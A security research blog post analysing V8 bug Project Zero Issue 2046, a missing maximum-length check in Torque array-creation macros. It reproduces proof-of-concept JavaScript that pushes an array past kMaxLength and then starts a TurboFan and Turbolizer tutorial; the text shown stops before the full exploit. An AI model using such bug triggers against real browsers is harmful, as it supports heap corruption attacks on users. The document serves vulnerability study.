Simple Bugs With Complex Exploits
This post explores Project Zero Issue 2046, a seemingly unexploitable and simple bug that turns out to be exploitable in a very complex manner.
This post explores Project Zero Issue 2046, a seemingly unexploitable and simple bug that turns out to be exploitable in a very complex manner.
Issue 2046 was recently disclosed on the Project Zero bugtracker by Sergey Glazunov. This issue describes a bug that was introduced into V8 when the developers decided to reimplement two CodeStubAssembler (CSA) functions using the new Torque language. These two functions are used to create new FixedArray and FixedDoubleArray objects in JavaScript, and although the new implementations looked valid at first glance, they were missing a key component: a maximum length check to ensure that the newly created array’s length cannot not go past a predefined upper limit.
To the untrained eye, this bug does not look exploitable (and surely, had I come across it myself, I would have assumed it to be unexploitable initially), but as shown on the bug report, Sergey made use of TurboFan’s typer to gain access to a very powerful exploitation primitive: an array whose length field is much larger than its capacity. This primitive provides an attacker with an out-of-bounds access primitive on the V8 heap, which can very easily lead to code execution.
Lets perform a root cause analysis of the complex reproduction case provided in the bugtracker, and see exactly how such a powerful primitive was achieved from such a simple bug.
If you want to follow along, you will need to build V8 version 8.5.51 (commit 64cadfcf4a56c0b3b9d3b5cc00905483850d6559). Follow this guide for build instructions. I would recommend building with full symbols (modify args.gn and add the line symbol_level = 2).
From the x64.release directory, you can use the following command to compile the release version with zero compiler optimizations (line-by-line debugging of optimized binaries can be pretty annoying at times):
find . -type f -exec grep '\-O3' -l {} ";" -exec sed -i 's/\-O3/\-O0/' {} ";" -ls
I would still recommend to build the normal release version (with compiler optimizations enabled) as well if you want to follow along with some of the code examples in this blog post. Without the optimizations, some of the examples will take an excruciatingly long time to run.
Grab the proof of concepts from the bugtracker linked above.
In order to understand why the bug was introduced in the first place, we first have to understand a little bit about the way the CodeStubAssembler works, and why Torque was created as a replacement for it.
Before 2017, many of the JavaScript builtin functions (Array.prototype.concat, Array.prototype.map, etc) were written in JavaScript themselves, and although these functions made use of TurboFan (V8’s speculative optimizing compiler, explained in more detail later) to squeeze out as much performance as possible, they simply did not run as fast as they would have if they were written in native code.
For the most common builtin functions, the developers would write very optimized versions in hand-written assembly. This was doable because of how detailed the descriptions of these builtin functions are on the ECMAScript specifications (Example). However, there was a big downside: V8 targets a large number of platforms and architectures, which meant that the V8 developers had to write and rewrite all of these optimized builtin functions for every single architecture. As the ECMAScript standard is constantly evolving, and new language features are constantly being standardized, maintaining all of this hand-written assembly became extremely tedious and error-prone.
Having ran into this issue, the developers started looking for a better solution. It wasn’t until TurboFan was introduced into V8 had they found a solution.
TurboFan brought with it a cross-platform intermediate representation (IR) for low-level instructions. The V8 team decided to build a new frontend on top of TurboFan that they dubbed the CodeStubAssembler. The CodeStubAssembler defined a portable assembly language that the developers could use to implement the optimized builtin functions. Best of all, the cross-platform nature of the portable assembly language meant that the developers only had to write each builtin function exactly once. The actual native code for all the supported platforms and architecture was left for TurboFan to compile. You can read more about the CSA here.
Although this was a great improvement, there was still a slight problem. Writing optimal code with the CodeStubAssembler’s language required the developers to carry a lot of specialized knowledge in their heads. Even with all of this knowledge, there were a lot of non-trivial gotchas that often led to security vulnerabilities. This lead the V8 team to finally write a new component that they dubbed Torque.
Torque is a language frontend that’s built on top of the CodeStubAssembler. It has a TypeScript-like syntax, a strong type system, and great error-checking capabilities, all of which makes it a great alternative for the V8 developers to write builtin functions in. The Torque compiler converts the Torque code into efficient assembly code using the CodeStubAssembler. It greatly reduced the number of security bugs, as well as the steep learning curve that new V8 developers previously faced when learning how to write efficient builtin functions in the CSA assembly language. You can read more about Torque here.
Because Torque is still relatively new, there is still a fair amount of CSA code that needs to be reimplemented in it. This included the CSA code that handled the creation of new FixedArray and FixedDoubleArray objects, which are “fast” arrays in V8 (“fast” arrays have contiguous array backing stores, whereas “slow” arrays have dictionary based backing stores).
The actual bug in Issue 2046 stems from the developers’ decision to reimplement this array creation builtin function in Torque. As bad luck would have it, the reimplementation missed a key security check that lead to an exploitable condition.
The developers reimplemented the CodeStubAssembler::AllocateFixedArray function into two Torque macros, one for FixedArray objects, and another for FixedDoubleArray objects:
macro NewFixedArray<Iterator: type>(length: intptr, it: Iterator): FixedArray {
if (length == 0) return kEmptyFixedArray;
return new
FixedArray{map: kFixedArrayMap, length: Convert<Smi>(length), objects: ...it};
}
macro NewFixedDoubleArray<Iterator: type>(
length: intptr, it: Iterator): FixedDoubleArray|EmptyFixedArray {
if (length == 0) return kEmptyFixedArray;
return new FixedDoubleArray{
map: kFixedDoubleArrayMap,
length: Convert<Smi>(length),
floats: ...it
};
}
If you compare the above functions to the CodeStubAssembler::AllocateFixedArray variant, you’ll notice a maximum length check missing.
NewFixedArray should ensure that the new FixedArray being returned has a length below FixedArray::kMaxLength, which is 0x7fffffd, or 134217725.NewFixedDoubleArray should sanity check the array’s length against FixedDoubleArray::kMaxLength, which is 0x3fffffe, or 67108862.Before we look at what we can do with this missing length check, lets try to understand how Sergey triggers this bug, as it isn’t as simple as just creating a new array with a size larger than kMaxLength.
In order to understand the proof of concepts, we need to understand a little bit more about how arrays are represented in V8. Feel free to skip to the next section if you already know how this works.
Let’s take the array [1, 2, 3, 4] as an example and view it in memory. You can do this by running V8 with the --allow-natives-syntax flag, creating the array, and doing a %DebugPrint(array) to get its address. Use GDB to view the address in memory. I’ll show a diagram instead.
When you allocate an array in V8, it actually allocates two objects. Note that every field is 4 bytes / 32 bits in length:
A JSArray object A FixedArray object
+-----------------------------+ +------------------------------+
| | | |
| Map Pointer | +-->+ Map Pointer |
| | | | |
+-----------------------------+ | +------------------------------+
| | | | |
| Properties Pointer | | | Backing Store Length |
| | | | |
+-----------------------------+ | +------------------------------+
| | | | |
| Elements Pointer +---+ | 0x00000002 | index 0
| | | |
+-----------------------------+ +------------------------------+
| | | |
| Array Length | | 0x00000004 | index 1
| | | |
+-----------------------------+ +------------------------------+
| | | |
| Other unimportant fields... | | 0x00000006 | index 2
| | | |
+-----------------------------+ +------------------------------+
| |
| 0x00000008 | index 3
| |
+------------------------------+
The JSArray object is the actual array. It contains four important fields (and some other unimportant ones). These are the following:
FixedArray.JSArray object itself.FixedArray object. More on that in a second.0x24242424, which then allows him to read and write out of bounds.The elements pointer of our JSArray object points to the backing store, which is a FixedArray object. There are two key things to remember with this:
FixedArray does not matter at all. You can overwrite that to any value and you still wouldn’t be able to read or write out of bounds.JSArray object. In this case, the values are small integers, which are 31-bit integers with the bottom bit set to zero. 1 is represented as 1 << 1 = 2, 2 is represented as 2 << 1 = 4, and etc.Elements kind? What does that mean?
Arrays in V8 also have a concept of Elements Kind. You can find a list of all the elements kinds here, but the basic idea is as follows: any time an array is created in V8, it is tagged with an elements kind, which defines the type of elements the array contains. The three most common elements kinds are as follows:
PACKED_SMI_ELEMENTS: The array is packed (i.e it has no holes) and only contains Smis (31-bit small integers with the 32nd bit set to 0).PACKED_DOUBLE_ELEMENTS: Same as above, but for doubles (64-bit floating-point values).PACKED_ELEMENTS: Same as above, except the array only contains references. This means it can contain any type of elements (integers, doubles, objects, etc).These elements kinds also have a HOLEY variant (HOLEY_SMI_ELEMENTS, etc) that tells the engine that the array may have holes in it (for example, [1, 2, , , 4]).
An array can transition between elements kinds as well, however the transitions can only be towards more general elements kinds, never towards more specific ones. For example, an array with a PACKED_SMI_ELEMENTS kind can transition to a HOLEY_SMI_ELEMENTS kind, but a transition cannot occur the other way around (i.e filling up all the holes in an already holey array will not cause a transition to the packed elements kind variant).
Here is a diagram that showcases the transition lattice for the most common elements kinds (taken from a V8 blog post which I would recommend to read for more information on elements kinds):

For the purposes of this blog post, we really only care about two things that pertain to elements kinds:
SMI_ELEMENTS and DOUBLE_ELEMENTS kind arrays store their elements in a contiguous array backing store as their actual representation in memory. For example, the array [1.1, 1.1, 1.1] would store 0x3ff199999999999a in a contiguous array of three elements in memory (0x3ff199999999999a is the IEEE-754 representation of 1.1). On the other hand, PACKED_ELEMENTS kind arrays would store three contiguous references to HeapNumber objects that in turn contained the IEEE-754 representation of 1.1. There are also elements kinds for dictionary based backing stores, but that isn’t important for this post.SMI_ELEMENTS and DOUBLE_ELEMENTS kind arrays have different sizes for their elements (Smis are 31-bit integers, whereas doubles are 64-bit floating point values), they also have different kMaxLength values.Sergey provides two proof of concepts: the first one gives us an array with a HOLEY_SMI_ELEMENTS kind with a length of FixedArray::kMaxLength + 3, while the second one gives us an array with a HOLEY_DOUBLE_ELEMENTS kind with a length of FixedDoubleArray::kMaxLength + 1. He only makes use of the second proof of concept to construct the final out of bounds access primitive, and we will have a look at why he does that in a moment.
Both the proof of concepts make use of Array.prototype.concat to initially get an array whose size is just below the kMaxLength value for the corresponding elements kind. Once this is done, Array.prototype.splice is used to add a couple more elements into the array, which causes its length to increase past kMaxLength. This works because Array.prototype.splice’s fast path indirectly makes use of the new Torque functions to allocate a new array if the original array isn’t big enough. For the curious, one of the possible chain of function calls that does this is as follows:
// builtins/array-splice.tq
ArrayPrototypeSplice -> FastArraySplice -> FastSplice -> Extract -> ExtractFixedArray -> NewFixedArray
You may be wondering why you can’t just create a large array whose size is just below FixedArray::kMaxLength and work with that. Let’s try that (use the optimized release build unless you want to wait a long time):
$ ./d8
V8 version 8.5.51
d8> Array(0x7fffff0) // FixedArray::kMaxLength is 0x7fffffd
[...]
#
# Fatal javascript OOM in invalid array length
#
Received signal 4 ILL_ILLOPN 5650cf681d62
[...]
Not only will this take a bit of time to run, we get an OOM (Out Of Memory) error! The reason this happens is because the allocation of the array doesn’t happen in one go. There are a large amount of calls to AllocateRawFixedArray, each one allocating a slightly larger array. You can see this in GDB by setting a breakpoint at AllocateRawFixedArray and then allocating the array as shown above. I’m not entirely sure why V8 does it this way, but that many allocations causes V8 to very quickly run out of memory.
Another idea I had was to use FixedDoubleArray::kMaxLength instead, as that is significantly smaller (again, use the optimized release build):
// FixedDoubleArray::kMaxLength = 0x3fffffe
let array = (new Array(0x3fffffd)).fill(1.1);
array.splice(array.length, 0, 3.3, 3.3); // Length is now 0x4000000
This does indeed work, and it returns a new HOLEY_DOUBLE_ELEMENTS kind array with the length set to FixedDoubleArray::kMaxLength + 1, so this can be used instead of Array.prototype.concat. I believe the reason this works is because the number of allocations required to allocate an array of size 0x3fffffd is small enough to not cause the engine to go OOM.
There are two big downsides to this method though: allocating and filling that huge array takes quite a bit of time (at least on my machine), so it is less than ideal in an exploit. The other problem is that trying to trigger the bug in this way in a memory constrained environment (old phones, for example) would probably cause the engine to go OOM.
Sergey’s first proof of concept on the other hand takes around 2 seconds on my machine and is very memory efficient, so let’s analyze that.
The first proof of concept is as follows. Make sure you run it using the optimized release build, as otherwise it’ll take an excruciatingly long time to complete:
array = Array(0x80000).fill(1); // [1]
array.prop = 1; // [2]
args = Array(0x100 - 1).fill(array); // [3]
args.push(Array(0x80000 - 4).fill(2)); // [4]
giant_array = Array.prototype.concat.apply([], args); // [5]
giant_array.splice(giant_array.length, 0, 3, 3, 3, 3); // [6]
Lets break this down step by step.
At [1], an array of size 0x80000 is created and filled with 1’s. An array of this size requires a good number of allocations, but nothing close to making the engine go OOM. Because the array is empty initially, it gets a HOLEY_SMI_ELEMENTS kind, and retains that elements kind even after it’s been filled with 1’s.
We’ll come back to [2] in a little bit, but at [3], a new args array is created with 0xff elements. Each element is set to the array created at [1]. This gives the args array a total of 0xff * 0x80000 = 0x7f80000 elements. At [4], another array of size 0x7fffc is pushed onto the args array, which gives it a total of 0x7f80000 + 0x7fffc = 0x7fffffc elements. 0x7fffffc is just one less than FixedDoubleArray::kMaxLength = 0x7fffffd.
At [5], Array.prototype.concat.apply concats each element in the args array to the empty array []. You can read more about how Function.prototype.apply() works here, but it essentially treats args as an array of arguments and concatenates each element to a resulting final array. We know that the total number of elements is 0x7fffffc, so the final array will have that many elements. This concatenation happens somewhat quickly (takes around 2 seconds on my machine), although its much faster than just naively creating the array as I previously showed.
Finally, at [6], Array.prototype.splice appends 4 extra elements to the array, meaning its length is now 0x8000000, which is FixedArray::kMaxLength + 3.
The only thing left to explain is [2] where a property is added to the original array. To understand this, you must first understand that a convention for almost all V8 builtin functions is to have a fast and a slow path. In Array.prototype.concat’s case, one easy way to take the slow path is to add a property to the arrays you are concatenating (in fact, this is one easy way to take the slow path for most Array.prototype.* builtin functions). Why does Sergey want to take the slow path? Well, because the fast path has the following code:
// builtins/builtins-array.cc:1414
MaybeHandle<JSArray> Fast_ArrayConcat(Isolate* isolate,
BuiltinArguments* args) {
// ...
// Throw an Error if we overflow the FixedArray limits
if (FixedDoubleArray::kMaxLength < result_len ||
FixedArray::kMaxLength < result_len) {
AllowHeapAllocation gc;
THROW_NEW_ERROR(isolate,
NewRangeError(MessageTemplate::kInvalidArrayLength),
JSArray);
}
As you can see, the fast path checks to make sure the final array’s length does not exceed either of the kMaxLength values. Since FixedDoubleArray::kMaxLength is half of FixedArray::kMaxLength, the above proof of concept will never pass this check. Feel free to try running the code without array.prop = 1; and see what happens!
The slow path on the other hand (Slow_ArrayConcat) does not have any length checks (it will still crash with a fatal OOM error if the length exceeds FixedArray::kMaxLength though, as one of the functions it calls still checks for that). This is why Sergey’s proof of concept makes use of the slow path: to bypass the check that exists on the fast path.
Although the first proof of concept demonstrated the vulnerability and can be used for exploitation (you would just have to modify the trigger function in the second proof of concept slightly), it takes a few seconds to complete (on the optimized release build), which again is probably not ideal. Sergey chooses to use a HOLEY_DOUBLE_ELEMENTS kind array instead. This is likely because the FixedDoubleArray::kMaxLength value is significantly smaller than its FixedArray variant, leading to a faster trigger (it’s nearly instant on the unoptimized build). If you understood the first proof of concept, then the following commented version of the first part of the second proof of concept should be self-explanatory:
// HOLEY_DOUBLE_ELEMENTS kind, size=0x40000, filled with 1.1's
array = Array(0x40000).fill(1.1);
// Total number of elements in `args`: 0x40000 * 0xff = 0x3fc0000
args = Array(0x100 - 1).fill(array);
// We want a size that's just less than FixedDoubleArray::kMaxLength = 0x3ffffe
// This new array that is pushed onto `args` can actually have a maximum size
// of (0x40000 - 2), but Sergey chooses to use (0x40000 - 4)
// Total number of elements in `args`: 0x3fc0000 + 0x3fffc = 0x3fffffc
args.push(Array(0x40000 - 4).fill(2.2));
// `Array.prototype.concat` fast path, the length check passes as the final
// length of `giant_array` becomes 0x3fffffc, which is equal to
// `FixedDoubleArray::kMaxLength - 2`
giant_array = Array.prototype.concat.apply([], args);
// No length check on `Array.prototype.splice`, `giant_array.length` is now
// 0x3ffffff, which is `FixedDoubleArray::kMaxLength + 1`
giant_array.splice(giant_array.length, 0, 3.3, 3.3, 3.3);
Once we’re at this point, giant_array has a length of 0x3ffffff, which is FixedDoubleArray::kMaxLength + 1. The question now is, how do we even use this array in an exploit? We don’t immediately have any useful primitives, so we need to find some other part of the engine that has code that depends on the fact that array lengths can never exceed the kMaxLength value.
I think the bug itself is really easy to spot for most researchers since you just need to compare the new Torque implementations of the functions to the old ones. Knowing how to exploit it though requires a deeper understanding of V8 itself. The exploitation pathway taken by Sergey makes use of V8’s speculative optimizing compiler, TurboFan, which requires its own introduction.
Note that TurboFan is an extremely complex component of V8. One can easily talk for hours about its internals, and hence this section won’t be an exhaustive introduction.
If you already know how TurboFan works, feel free to skip this section.
V8, like most big JavaScript engines nowadays, started off as just an interpreter for JavaScript. As computers got more and more powerful, people wanted to start running more and more complex applications within the browser, because let’s face it, browser based applications are just more portable. With just an interpreter though, V8 hit a performance limit very quickly.
When this limit was reached, the V8 developers built TurboFan (well, not quite. They built Crankshaft first, but we aren’t covering that), a speculative optimizing compiler that uses type feedback from the interpreter to compile JavaScript code to native machine code. The following figure roughly demonstrates how V8 currently works (taken from this blog post):

TurboFan compiles your JavaScript code on a function by function basis. The first few times a function is called in JavaScript, it gets executed by the interpreter, which collects type feedback. Type feedback in this context just means information about what types were passed into / used within the function. This type feedback is later used by TurboFan for “speculative” optimizations, which basically just means that TurboFan will make assumptions using this type feedback in order to generate native code.
Let’s look at an example. Say you have the following code:
function add(val1, val2) {
return val1 + val2;
}
// Gathers type feedback: val1, val2, and returned value are all Smis
for (let i = 0; i < 10000; i++) {
add(5, 10);
}
// Deoptimize
add("a", "b");
When add(5, 10) is called 10000 times in the loop, the interpreter gathers type feedback, which TurboFan will use to make assumptions and generate native assembly code that simply adds val1 and val2 together as if they were Smis.
This native assembly code runs extremely quickly, but there is a problem here. JavaScript is a dynamically typed language, so nothing stops you from passing strings or objects to the add function. TurboFan needs to guard against this, because adding two strings together is completely different to adding two numbers together, so running the same native code for both cases would result in a bug. To guard against this, type guards are inserted into the native code that checks to make sure val1 and val2 are both Smi types. The native code is only executed if the type checks pass. If any of the checks fail, then the code is deoptimized and execution “bails out” to the interpreter, which can handle all cases.
Let’s run the above code with V8’s --trace-opt and --trace-deopt flags to see how the optimization and deoptimization takes place:
$ ./d8 --trace-opt --trace-deopt test.js
[marking 0x3a130821018d <JSFunction (sfi = 0x3a1308210005)> for optimized recompilation, reason: small function]
[compiling method 0x3a130821018d <JSFunction (sfi = 0x3a1308210005)> using TurboFan OSR]
[optimizing 0x3a130821018d <JSFunction (sfi = 0x3a1308210005)> - took 0.346, 0.588, 0.013 ms]
[deoptimizing (DEOPT soft): begin 0x3a130821018d <JSFunction (sfi = 0x3a1308210005)> (opt #0) @3, FP to SP delta: 88, caller sp: 0x7ffd2039baa8]
;;; deoptimize at <test.js:9:1>, Insufficient type feedback for call
You can see that the function gets optimized and later deoptimized due to “Insufficient type feedback for call”, which makes sense! We never called the function with strings, so there is no type feedback to refer to, hence the deoptimization.
TurboFan isn’t just a speculative compiler though. It is also an optimizing compiler, meaning it has a number of different optimization phases. The following figure shows a rough pipeline (taken from this blog post):

If you’ve done a compilers course (or studied compilers before), some of these terms will seem familiar to you. They are just compiler optimizations that TurboFan performs during certain optimization phases. These optimizations are very tough to do on the AST generated by the parser though, so TurboFan turns the AST into a different representation: a “sea of nodes” graph.
TurboFan does its optimizations on a sea of nodes representation of the source code. I will provide a brief summary of how it works, but you can refer to both this blog post and this blog post to get a better understanding of it if you want to.
The nodes in a sea of nodes graph can represent high level operations or low level operations. The nodes themselves are connected with edges, and there are three types of edges.
Value edges are used to pass values into nodes that may use them. In the following example, the values 1 and 5 are passed to the addition node using value edges
+---------+ +---------+
| | | |
| 1 | | 5 |
| | | |
+----+----+ +----+----+
^ ^
| |
| +----------+ |
| | | |
+---+ addition +---+
| |
+----------+
Control edges are used to define control flow. For example:
+---------+ +---------+
| | | |
| 5 | | 8 |
| | | |
+-------+-+ +--+------+
^ ^
value edge | | value edge
| |
+-+--------------+-+
| |
| NumberLessThan |
| |
+---------+--------+
^
| value edge
+-------+------+
| |
| Branch |
| |
+-------+------+
control edge | control edge
+--------------+-------------+
| |
+------+------+ +------+-------+
| | | |
| If True | | If False |
| | | |
+------+------+ +-------+------+
| |
v v
+------+------+ +------+------+
| | | |
| Do | | Do |
| Something | | Something |
| | | Else |
+-------------+ +-------------+

Finally, Effect edges are used to show the order of operations that change the state of the program. These edges are defined by dotted lines (the other two types of edges are drawn with solid lines). One way to understand effect edges is to think about a scenario where you load a property of an object, modify it, then store it back into the object. In a sea of nodes graph, the load node would have an effect output edge that goes into the modify node, which would have an effect output edge that goes into the store node. This way, the engine knows that the ordering of the operations is load -> modify -> store.
The following is an image from this blog post that showcases effect edges:
Let’s try to view the sea of nodes representation for that add function I showed previously. To do this, we will use Turbolizer, which is a tool created by the V8 developers to view the TurboFan sea of nodes graph in its various optimization phases.
Do the following from the v8 root folder to set up Turbolizer (make sure the latest versions of npm and nodejs are installed first):
$ cd tools/turbolizer
$ npm i
$ npm run-script build
$ python3 -m http.server 1337
Once this is done, visit https://localhost:1337 in Chrome or Chromium (has to be one of these browsers), and you’ll see the following screen:
The way Turbolizer works is by taking in .json files that you can generate by running V8 with the --trace-turbo option. For example, you can run the code for the add function as follows:
// test.js
function add(val1, val2) {
return val1 + val2;
}
for (let i = 0; i < 10000; i++) {
add(5, 10);
}
~/projects/v8/v8/out/x64.release$ ./d8 --trace-turbo test.js
Concurrent recompilation has been disabled for tracing.
---------------------------------------------------
Begin compiling method using TurboFan
---------------------------------------------------
Finished compiling method using TurboFan
~/projects/v8/v8/out/x64.release$ ls turbo-*
turbo-0x20b08210004-0.json
The turbo-*.json file you see is what you need to upload to Turbolizer. Click on the button on the top right hand side of Turbolizer and upload the file, and you should see the following:

On the left hand side you can see the actual source code, while on the right hand side you have the machine code that is generated. In the middle, you have the sea of nodes graph, which currently has a lot of the nodes hidden (this is the default behaviour).
